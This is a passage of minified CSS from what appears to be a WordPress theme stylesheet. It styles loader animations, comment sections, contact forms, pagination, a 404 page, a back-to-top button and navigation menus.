infinite;-moz-animation:fussion_ball2 1s 0s ease infinite;-o-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.eltdf-st-loader .fussion .ball-3{background:#dfb947;top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;-moz-animation:fussion_ball3 1s 0s ease infinite;-o-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.eltdf-st-loader .fussion .ball-4{background:#dfb947;top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;-moz-animation:fussion_ball4 1s 0s ease infinite;-o-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-moz-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-o-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-moz-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-o-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-moz-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-o-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-moz-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-o-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.eltdf-st-loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.eltdf-st-loader .wave_circles .ball{height:30px;width:30px;float:left;background:#dfb947;border-radius:50%;margin-right:10px}.eltdf-st-loader .wave_circles .ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;-moz-animation:wave_jump3 1.8s infinite ease-out;-o-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;-moz-animation:wave_jump2 1.8s infinite ease-out;-o-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;-moz-animation:wave_jump1 1.8s infinite ease-out;-o-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-moz-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-o-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}24%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}24%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}24%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}24%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}36%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump2{12%{-moz-transform:translate(0,0)}24%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}36%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump2{12%{-o-transform:translate(0,0)}24%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}36%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}36%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}48%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump3{24%{-moz-transform:translate(0,0)}36%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}48%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump3{24%{-o-transform:translate(0,0)}36%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}48%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}48%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{48%{-webkit-transform:translateX(-120px)}100%{-webkit-transform:translateX(-120px)}}@-moz-keyframes wave_wipe{48%{-moz-transform:translateX(-120px)}100%{-moz-transform:translateX(-120px)}}@-o-keyframes wave_wipe{48%{-o-transform:translateX(-120px)}100%{-o-transform:translateX(-120px)}}@keyframes wave_wipe{48%{transform:translateX(-120px)}100%{transform:translateX(-120px)}}.eltdf-st-loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.eltdf-st-loader .pulse_circles *{box-sizing:border-box}.eltdf-st-loader .pulse_circles .ball{height:100%;width:100%;background:#dfb947;position:absolute;border-radius:50%;border:0 solid #dfb947;-webkit-animation:pulse_circles_pulse 3s infinite;-moz-animation:pulse_circles_pulse 3s infinite;-o-animation:pulse_circles_pulse 3s infinite;animation:pulse_circles_pulse 3s infinite}.eltdf-st-loader .pulse_circles .ball-2{-webkit-animation-delay:-.75s;-moz-animation-delay:-.75s;-o-animation-delay:-.75s;animation-delay:-.75s}.eltdf-st-loader .pulse_circles .ball-3{-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}.eltdf-st-loader .pulse_circles .ball-4{-webkit-animation-delay:-2.25s;-moz-animation-delay:-2.25s;-o-animation-delay:-2.25s;animation-delay:-2.25s}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);opacity:0;border-width:0}}@-moz-keyframes pulse_circles_pulse{0%{-moz-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-moz-transform:scale(1,1);opacity:0;border-width:0}}@-o-keyframes pulse_circles_pulse{0%{-o-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-o-transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{transform:scale(.1,.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}.eltdf-content-bottom{background-size:cover;background-repeat:no-repeat}.eltdf-content-bottom .eltdf-container{background-color:transparent}.eltdf-comment-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-holder .eltdf-comment-holder-inner{padding:41px 0 20px}.eltdf-comment-holder .eltdf-comment.eltdf-pingback-comment .eltdf-comment-text{padding:0}.eltdf-comment-holder .eltdf-comment-list{list-style:none;position:relative;z-index:150;padding:0;margin:0}.eltdf-comment-holder .eltdf-comment-list ul.children>li,.eltdf-comment-holder .eltdf-comment-list>li{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0;padding:29px 0 0}.eltdf-comment-holder .eltdf-comment-list>li:first-child{margin:0;padding:0;border:0}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 81px}.eltdf-comment-holder .eltdf-comments-title{margin-bottom:30px}.eltdf-comment-holder .eltdf-comments-title>*{margin:0}.eltdf-comment-holder .eltdf-comment-image{position:relative;display:block;top:10px;left:0;width:82px;height:82px;float:left}.eltdf-comment-holder .eltdf-comment-image img{display:block;border-radius:4em}.eltdf-comment-holder .eltdf-comment-text{padding:0 0 0 108px;min-height:82px}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:-2px 0 7px}.eltdf-comment-holder .eltdf-comment-text .comment-edit-link,.eltdf-comment-holder .eltdf-comment-text .comment-reply-link,.eltdf-comment-holder .eltdf-comment-text .replay{float:right;margin-left:10px;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;text-transform:uppercase;color:#b4b4b4}.eltdf-comment-holder .eltdf-comment-text .comment-edit-link:hover,.eltdf-comment-holder .eltdf-comment-text .comment-reply-link:hover,.eltdf-comment-holder .eltdf-comment-text .replay:hover{color:#373737}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-name{float:left;margin:0}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-date{float:left;margin:0;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;text-transform:uppercase;color:#b4b4b4}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder p{margin:7px 0}.eltdf-comment-holder .eltdf-comment-text .comment-respond{margin:20px 0}.eltdf-comment-holder .eltdf-comment-text .comment-respond .comment-reply-title{margin:0 0 10px;font-size:14px;font-weight:400}.eltdf-comment-holder .eltdf-comment-text .comment-respond .logged-in-as{margin:0 0 8px}.eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link{margin-left:10px;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;font-style:italic;color:#dfb947}.eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link:hover{color:#373737}.eltdf-comment-holder .eltdf-comment-text li{margin:0!important;padding:0!important;border:0!important}.eltdf-comment-form{padding:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-form .eltdf-comment-form-inner{padding:45px 0 78px}.eltdf-comment-form .comment-reply-title{margin:0 0 37px}.eltdf-comment-form .logged-in-as{margin:0 0 8px}#respond input[type=text],#respond textarea,.post-password-form input[type=password]{width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:1.5em;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}#respond input:focus[type=text],#respond textarea:focus,.post-password-form input:focus[type=password]{border-color:#2d2d2d}#respond input[type=text] ::-webkit-input-placeholder,#respond textarea ::-webkit-input-placeholder,.post-password-form input[type=password] ::-webkit-input-placeholder{color:#2d2d2d}#respond input[type=text] :-moz-placeholder,#respond textarea :-moz-placeholder,.post-password-form input[type=password] :-moz-placeholder{color:#2d2d2d}#respond input[type=text] ::-moz-placeholder,#respond textarea ::-moz-placeholder,.post-password-form input[type=password] ::-moz-placeholder{color:#2d2d2d}#respond input[type=text] :-ms-input-placeholder,#respond textarea :-ms-input-placeholder,.post-password-form input[type=password] :-ms-input-placeholder{color:#2d2d2d}#respond textarea{display:block;padding:17px 24px}p.form-submit{margin:0}#submit_comment,.post-password-form input[type=submit]{position:relative;display:inline-block;outline:0;padding:16px 43px;font-family:inherit;font-size:13px;line-height:19px;letter-spacing:.5px;font-weight:400;font-family:"Titillium Web",serif;color:#fff;background-color:#dfb947;border:none;border-radius:0;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#submit_comment:hover,.post-password-form input[type=submit]:hover{background-color:#373737}.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:1.5em;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus{border-color:#2d2d2d}.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date:-moz-placeholder,.wpcf7-form-control.wpcf7-number:-moz-placeholder,.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,.wpcf7-form-control.wpcf7-select:-moz-placeholder,.wpcf7-form-control.wpcf7-text:-moz-placeholder,.wpcf7-form-control.wpcf7-textarea:-moz-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date::-moz-placeholder,.wpcf7-form-control.wpcf7-number::-moz-placeholder,.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,.wpcf7-form-control.wpcf7-select::-moz-placeholder,.wpcf7-form-control.wpcf7-text::-moz-placeholder,.wpcf7-form-control.wpcf7-textarea::-moz-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder{color:#2d2d2d}footer .wpcf7-form-control.wpcf7-date,footer .wpcf7-form-control.wpcf7-number,footer .wpcf7-form-control.wpcf7-quiz,footer .wpcf7-form-control.wpcf7-select,footer .wpcf7-form-control.wpcf7-text,footer .wpcf7-form-control.wpcf7-textarea{margin:0}input.wpcf7-form-control.wpcf7-submit{position:relative;display:inline-block;outline:0;padding:17px 46px;font-family:"Titillium Web",serif;font-size:14px;line-height:20px;letter-spacing:1px;font-weight:600;color:#fff;background-color:#dfb947;border:none;border-radius:0;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input.wpcf7-form-control.wpcf7-submit:hover{background-color:#373737}.wpcf7-form p{margin:0}.wpcf7-form textarea{vertical-align:middle}.eltdf-two-columns-form-without-space .wpcf7-form .ajax-loader{display:none}.eltdf-pagination-new-holder{display:none!important}.eltdf-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 54px;clear:both}.eltdf-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;text-align:center;list-style:none}.eltdf-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 3px}.eltdf-pagination ul li a,.eltdf-pagination ul li.active span{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;text-decoration:none;cursor:pointer;white-space:nowrap;font-size:21px;font-weight:300;font-family:"Titillium Web",serif;letter-spacing:1px;color:#2d2d2d;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-pagination ul li.eltdf-pagination-first-page,.eltdf-pagination ul li.eltdf-pagination-last-page,.eltdf-pagination ul li.eltdf-pagination-next,.eltdf-pagination ul li.eltdf-pagination-prev{margin:0 6px}.eltdf-pagination ul li.eltdf-pagination-first-page a,.eltdf-pagination ul li.eltdf-pagination-last-page a,.eltdf-pagination ul li.eltdf-pagination-next a,.eltdf-pagination ul li.eltdf-pagination-prev a{font-size:13px;text-transform:uppercase}.eltdf-pagination ul li.eltdf-pagination-first-page a span,.eltdf-pagination ul li.eltdf-pagination-last-page a span,.eltdf-pagination ul li.eltdf-pagination-next a span,.eltdf-pagination ul li.eltdf-pagination-prev a span{display:inline-block;vertical-align:middle}.eltdf-pagination ul li.eltdf-pagination-first-page a i,.eltdf-pagination ul li.eltdf-pagination-last-page a i,.eltdf-pagination ul li.eltdf-pagination-next a i,.eltdf-pagination ul li.eltdf-pagination-prev a i{position:relative;display:inline-block;vertical-align:middle;line-height:inherit;font-size:30px}.eltdf-pagination ul li.eltdf-pagination-first-page a i:before,.eltdf-pagination ul li.eltdf-pagination-last-page a i:before,.eltdf-pagination ul li.eltdf-pagination-next a i:before,.eltdf-pagination ul li.eltdf-pagination-prev a i:before{display:block;line-height:inherit}.eltdf-pagination ul li.eltdf-pagination-prev{float:left}.eltdf-pagination ul li.eltdf-pagination-prev i{padding:0 15px 0 0}.eltdf-pagination ul li.eltdf-pagination-next{float:right}.eltdf-pagination ul li.eltdf-pagination-next i{padding:0 0 0 15px}.eltdf-pagination ul li a:hover,.eltdf-pagination ul li.active span{color:#dfb947}.eltdf-owl-slider .owl-stage-outer{z-index:1}.eltdf-owl-slider .owl-nav .owl-next,.eltdf-owl-slider .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon{color:#dfb947}.eltdf-owl-slider .owl-nav .owl-prev{left:50px}.eltdf-owl-slider .owl-nav .owl-next{right:50px}.eltdf-owl-slider .owl-nav .eltdf-next-icon,.eltdf-owl-slider .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-owl-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-owl-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:40px;line-height:1em}.eltdf-owl-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-owl-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}body.error404 .eltdf-mobile-header,body.error404 .eltdf-page-header,body.error404 .eltdf-top-bar{display:none!important}body.error404.eltdf-wrapper{padding:0!important}body.error404 .eltdf-content{margin-top:0!important;background-image:url(img/404.jpg);background-position:center 0;background-size:cover;background-repeat:no-repeat}body.error404 h5.eltdf-page-not-found-text{color:#fff;margin:25px 0 21px;font-weight:500}body.error404 .eltdf-404-logo{position:absolute;top:0;left:0;width:100%;display:inline-block;vertical-align:middle;text-align:center}body.error404 .eltdf-404-logo a{position:relative;display:inline-block;vertical-align:middle;margin:50px 0 0}body.error404 .eltdf-404-logo img{display:block;height:100%;margin:0 auto}body.error404 .eltdf-content-inner{height:100%}body.error404 .eltdf-404-background{position:relative;display:table;height:100%;width:100%}body.error404 .eltdf-page-not-found{position:relative;display:table-cell;width:100%;height:100%;vertical-align:bottom;padding:0 33% 9%;text-align:center}@media only screen and (max-width:1440px){body.error404 .eltdf-page-not-found{padding:0 25% 9%}}@media only screen and (max-width:1280px){body.error404 .eltdf-page-not-found{padding:0 25% 6%}}@media only screen and (max-width:1024px){body.error404 .eltdf-page-not-found{padding:0 10% 12%}}@media (max-width:1024px) and (orientation:portrait){body.error404 .eltdf-page-not-found{padding:0 5% 26%}}@media (max-width:768px) and (orientation:portrait){body.error404 .eltdf-page-not-found{padding:0 5% 26%}}body.error404 .eltdf-page-not-found h1{margin:0 0 -5px;color:#fff;font-weight:300}@media only screen and (max-width:480px){body.error404 .eltdf-page-not-found h1{font-size:50px;line-height:1.3em}}body.error404 .eltdf-page-not-found h3{margin:14px 0 9px}body.error404 .eltdf-page-not-found .eltdf-btn{margin:21px 0 0}body.error404 .eltdf-btn.eltdf-btn-light{color:#fff;border-color:#fff}#eltdf-back-to-top{position:fixed;width:40px;height:40px;right:30px;bottom:12px;margin:0;z-index:10000;backface-visibility:hidden;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top .eltdf-icon-stack{display:none}#eltdf-back-to-top.off{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top.off:hover:after,#eltdf-back-to-top.off:hover:before{-webkit-transform:none;-moz-transform:none;transform:none}#eltdf-back-to-top.on{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top:after,#eltdf-back-to-top:before{content:'';position:absolute;left:0;top:50%;margin-top:-1px;width:20px;height:2px;background-color:#808285;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s,backgroun-color .15s ease-out;-moz-transition:transform .2s,backgroun-color .15s ease-out;transition:transform .2s,backgroun-color .15s ease-out}#eltdf-back-to-top:after{left:20px;-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0}#eltdf-back-to-top:hover:before{-webkit-transform:translate(2px,-15px) rotate(-40deg);-moz-transform:translate(2px,-15px) rotate(-40deg);transform:translate(2px,-15px) rotate(-40deg);background-color:#dfb947}#eltdf-back-to-top:hover:after{-webkit-transform:translate(2px,-12px) rotate(40deg);-moz-transform:translate(2px,-12px) rotate(40deg);transform:translate(2px,-12px) rotate(40deg);background-color:#dfb947}.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-container,.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-overlay-play{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}.eltdf-logo-wrapper{display:inline-block;vertical-align:middle}.eltdf-logo-wrapper a{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.eltdf-logo-wrapper a img{height:100%;width:auto;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.eltdf-logo-wrapper a img.eltdf-normal-logo{opacity:1}.eltdf-logo-wrapper a img.eltdf-dark-logo{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-logo-wrapper a img.eltdf-light-logo{opacity:0;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%)}.eltdf-main-menu{position:relative;display:inline-block;vertical-align:middle;height:100%}.eltdf-main-menu ul{list-style:none outside none;margin:0;padding:0;text-align:left}.eltdf-main-menu ul li{position:relative;display:inline-block;float:left;padding:0;margin:0}.eltdf-main-menu ul li a{font-family:"Titillium Web",serif;font-size:13px;line-height:24px;color:#939598;font-weight:400;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-main-menu ul li a:hover{color:#373737}.eltdf-main-menu ul li a .menu_icon_wrapper{position:relative;display:inline-block;vertical-align:middle}.eltdf-main-menu ul li a .eltdf-menu-featured-icon{position:relative;top:-4px;left:5px;color:currentColor;font-size:10px;margin:0}.eltdf-main-menu ul li a .eltdf-menu-featured-icon:before{margin:0}.eltdf-main-menu>ul{position:relative;display:inline-block;vertical-align:middle;height:100%}.eltdf-main-menu>ul>li{float:left;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-main-menu>ul>li>a{position:relative;display:inline-block;vertical-align:middle;height:100%;padding:0 19px;font-size:13px;color:#373737;line-height:24px;font-weight:600;text-transform:uppercase;letter-spacing:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-main-menu>ul>li>a:hover>span.item_outer .item_text:after{width:calc(100% + 6px)}.eltdf-main-menu>ul>li>a>span.item_outer{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li>a>span.item_outer .item_text{position:relative;display:inline-block;vertical-align:top}.eltdf-main-menu>ul>li>a>span.item_outer .item_text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-main-menu>ul>li.has_sub>a .eltdf-menu-arrow{display:none}.eltdf-main-menu>ul>li.current-menu-ancestor>a>span.item_outer .item_text:after,.eltdf-main-menu>ul>li.current-menu-item>a>span.item_outer .item_text:after{width:calc(100% + 6px)}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li.eltdf-active-item>a{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li.eltdf-active-item>a{color:#333}.eltdf-drop-down .second{position:absolute;display:block;left:-12px;top:100%;visibility:hidden;overflow:hidden;opacity:0;z-index:10;-webkit-transition:top .15s ease-out;-moz-transition:top .15s ease-out;transition:top .15s ease-out;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.eltdf-drop-down .second.eltdf-drop-down-start{visibility:visible;overflow:visible;opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-drop-down .second.right{right:-12px;left:auto}.eltdf-drop-down .second .inner{position:relative;display:block;padding:0;margin:0;z-index:997}.eltdf-drop-down .second .inner ul li{display:block;float:none;height:auto}.eltdf-drop-down .second .inner ul li .widget{margin:0!important}.eltdf-drop-down .second .inner ul li a{display:block;float:none;margin:0;padding:8px 31px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-drop-down .second .inner ul li a .item_text{display:inline-block;position:relative}.eltdf-drop-down .second .inner ul li a .item_text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-drop-down .second .inner ul li a:hover .item_text:after{width:100%}.eltdf-drop-down .second .inner ul li a .item_outer{position:relative;display:block}.eltdf-drop-down .second .inner ul li.sub>a .item_outer:after{position:absolute;display:inline-block;vertical-align:middle;top:-2px;right:-2px;content:'\e04b';font-family:linea-arrows-10;font-size:17px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-drop-down .second .inner ul.right li a 